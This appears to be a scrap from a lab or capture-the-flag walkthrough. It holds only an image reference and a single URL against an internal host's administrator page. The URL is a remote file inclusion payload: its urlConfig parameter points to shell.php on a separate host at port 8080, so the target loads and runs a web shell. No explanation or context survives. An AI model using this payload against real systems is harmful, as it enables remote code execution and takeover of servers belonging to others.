 http://10.10.7.6/45kra24zxs28v3yd/administrator/alerts/alertConfigField.php?urlConfig=http://10.4.1.87:8080/shell.php